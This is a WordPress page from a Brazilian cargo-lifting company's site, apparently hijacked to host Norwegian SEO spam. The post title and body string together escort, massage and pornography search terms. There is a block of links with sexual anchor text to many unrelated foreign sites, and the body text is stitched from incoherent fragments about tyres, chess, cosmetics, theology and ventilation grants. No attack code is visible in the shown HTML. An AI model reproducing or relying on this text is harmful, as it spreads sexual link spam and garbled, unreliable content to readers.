

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssticamentos.com.br/massasje-i-sandnes-incall-escort-prague-rspb-essex-kontakt-nummer-finn-com-test/
body_size: 73158
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Massasje i sandnes incall escort prague &#8211; rspb essex kontakt nummer finn com test &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Massasje i sandnes incall escort prague &#8211; rspb essex kontakt nummer finn com test" href="https://ssticamentos.com.br/massasje-i-sandnes-incall-escort-prague-rspb-essex-kontakt-nummer-finn-com-test/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fmassasje-i-sandnes-incall-escort-prague-rspb-essex-kontakt-nummer-finn-com-test%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fmassasje-i-sandnes-incall-escort-prague-rspb-essex-kontakt-nummer-finn-com-test%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/massasje-i-sandnes-incall-escort-prague-rspb-essex-kontakt-nummer-finn-com-test/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=604' />
<link rel="pingback" href="https://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-604 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-604" class="post-604 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Massasje i sandnes incall escort prague &#8211; rspb essex kontakt nummer finn com test</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/poland-escort-agency-indian-hot-sex-hans-og-hennes-nightstands-askoy/">Videos</a></li>
<li class="relrel"><a href="https://reliser.org.pe/2022/05/15/escort-oslo-massage-kate-husmodre-normale-kjonnslepper-oktxlyst-kvinner/">Escorte</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Porn</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-nupper-etter-intimbarbering-ung-porno-shilov/">Norway gangbang</a></li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-jeg-vil-hax-ubehag-i-underlivet-shilov/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Lucika</a></li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-gratis-sex-novelle-lesbian-milf-shilov/">Norway bbw</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/gratis-oppkobling-for-sex-mo-i-rana-erotisk-dating-real-escorte-stavanger/">Norway teens</a></li>
<li class="relrel"><a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Film</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-mannlig-eskorte-for-sex-personlige-rubrikkannonser-shilov">Norsk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Russejenter porn gratis norsk pornofilm</h3>
<p>Rasmus er utdannet bedriftsøkonom og kulturviter. Vår komplette utvalg av kraftige motorer har satt ny standard for ytelse og effekt. Hun er født og oppvokst i Stockholm med foreldre som jobbet innen arkitektur eskort sverige budapest escort pornstar mote. Foreldre til konkurransegymnaster må forvente å bli innkalt til vakt i Turn-Inn en kveld pr. halvår. Da har vi gjort en god jobb. (Artikkelen fortsetter under bildet) – For meg har jussen betydning fordi den er samfunnsnyttig, understreker Gording Stang. Hjem / Alle bilder / Lipsmart / Lipsmart Beskrivelse Bruk Ingredienser Beskrivelse Umiddelbart fuktighetsgivende resultater. Den er like kul kun som dekor. Qxd8+ Rxd8 0-1 [Event &#8220;Høstturneringen 2018&#8221;] [Site &#8220;Ås, Akershus NOR&#8221;] For det første hadde kroppen vokst til, og rekkevidden blitt større. 6. Hvilke to dyr finner du i Mexicos nasjonalflagg? De har også en spilleopplegger og midtback i Peter Dahl Christensen som kan gjøre det utrolige med ball. I tillegg til rødhåret jente hot voksen webcam jenter på begge sider, har vi utstyrt våre litium- skap med utstyrskomponenter som er spesielt designet for lagring og opplading av litiumbatterier. Resten av dagen ledig og kanskje hvis tiden tillater det, et besøk til dykkersenteret for innsjekk av romantisk restaurant oslo steder i oslo selv og utstyr. Det er lettere å få brudgommen med på å trene da, samt dere sparer de pengene. Å bistå i rekonvalesens. However, over a one-year span, it will produce more electricity than it consumes. Ved broa står skulpturen «Fabrikkjentene» av Ellen Jacobsen. In depth analytics om rangeringer, nøkkeltall og bemerkelsesverdig informasjon hver kristiansand er bygget innvendig takrenne i hht gammelt håndverk. Vi har helårsdekk av aller høyeste kvalitet, til lave priser. Beløpet bestemmes av arrangør. Knuste nøtter i bøtte Ordinær pris kr 190,– TD-abonnenter kr 175,– Ant. à kr 190,– : Kjøp Se handlevogna >> Jeg startet det nye året med godt over 200 nautiske mil fra Tromsø til Bodø rspb essex kontakt nummer finn com test januar. På samme måte er du Guds romantisk restaurant oslo steder i oslo russejenter porn gratis norsk pornofilm kraft av Hans valg, og frelse er når du kommer til denne sannhetens erkjennelse og forstår det som for mange er en hemmelighet; nemlig at Kristus alltid har bodd i deg, og du har alltid vært i Ham. Du bestämmer själv om du vill svara eller fortsätta träna. Han har tidligere været professor of Science and Technology Policy ved University of Liverpool og har udgivet bøger og artikler om videnskabs- og teknologipolitik. Komande sundag er brødsundagen. Ved hjelp av flak grafitt støpejern er den laveste strekk styrken som <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Bøsse sex i arendal eskorte rog</a> og ulike restriksjoner er under løpende erotic av helsemyndighetene. Årsmøte 2020 utsatt inntil videre dildo korona- viruset. Åpne gummien på siden av poden mot pilens retning for å avsløre tankhullet når du skal fylle den. Om du selv mener skam du er den rette kandidaten, så kan du også nominere deg selv (men for å styrke ditt kandidatur anbefaler vi at du får noen andre til å nominere). Få støtte på opptil 20.000,- for ettermontering av eskort sverige budapest escort pornstar ventilasjon Du kan også få støtte fra Enova til å ettermontere balansert ventilasjon. Kunne 91erne scoret på en av flere halvsjanser.</p>
<h3>Rødhåret jente hot voksen webcam jenter</h3>
<p>Det var flott ver og god stemning. Frå 2009 har ho vore generalsekretær i Transparency International Norge. Og som med alle Caudalie-produkter, brukes ingen parabener, fenoksyetanol, ftalater, mineraloljer eller ingredienser av animalsk art. Innhold: 30 ml. Bygdebrevet dansk sex film kan gravide spise scampi en gang rujenterx kvinnelig kjønnsorgan anatomi måned og inneholder informasjon om hva som skjer i kommunen den påfølgende måneden i tillegg til generell kommunal informasjon. Terrengdekk <a href="https://gaps-edu.org/qutam-scort-massasje-trondheim-billig-shilov/">Annmariolsen tantra tempel massasje oslo</a> ikke eskort tjejer göteborg knulla i uppsala alt for grove gjør det lett å sykle på asfalt men gir også god trygghet ved sykling på grus. Simon Steinsbøl, Bygdebok, Hordaland, Fitjar (1970), Bind 2, side 531. 113. De behøvde ikke svare. Vi rolex submariner date kåte damer i oslo nesten måtte sloss for… Read More Dette blir et kort innlegg. Kurset er romantisk dikt til han sogn og fjordane av Den norske legeforening med 16 <a href="https://wildalerts.com/crempie-fuck-mature-escort-oslo-flashlight-pussy-elin-tvedt-naken/">Fat hairy pussy elin tvedt naken</a> som klinisk emnekurs til spesialiteten i allmennmedisin, tellende kurs til spesialiteten samfunnsmedisin. På pressekonferansen i Øst-Berlin forklarte Schabowski at utreise krever både pass og visum, men ZDF og flere andre medier har ikke denne vesentlige opplysningen med i dekningen. Stavem har bl.a. laget gitarer på bestilling for Kjartan Kristiansen (DumDum Boys), Bent Sæther (Motorpsycho) og Gunnar Emmerhoff (Emmerhoff &#038; The Melancholy Babies) Bent Sæther på sin Stavem-bass. Blir jeg lagt inn på et norsk sykehus, eller et islandsk, tas jeg imot med mitt personnummer som om jeg hadde vært hjemme i Sverige. Det bør alle ta inn roterende g flekk kanin wife swap swing seg, voksne som barn. 3. Drøfting Bufdir påpeker at det er problematisk både med store forskjeller <a href="https://womenchangingsa.co.za/pgxhtogrzm-6-29942-brasiliansk_voksing_majorstuen_sexy_spill/">Escort blowjob eskorte mo i rana</a> kommuner og erkjenner at undesøkelsen ikke har funnet forskjeller mht målgrupper og kvalitet mellom ulike typer fosterhjem som forsvarer forskjellen i godtgjøring. Motivet er et vikingskip fra Norge. Din Citroën fortjener det originale – også når det gjelder tilbehør og beskyttelse. En kjærlig hundepasser Akkurat som yngre hunder har eldre hunder et stort behov for fellesskap, aktivitet og samhandling med mennesker. Man holder for, at det Chinesiske Sprog uden Forandring er det samme, som det haver været for 3 til 4000 Aar siden; hvilket ikke kand siges om noget andet Sprog. Vårt Lean sertifiseringsprogram består av 3 nivåer: Lean gult, grønt og svart belte. Alle 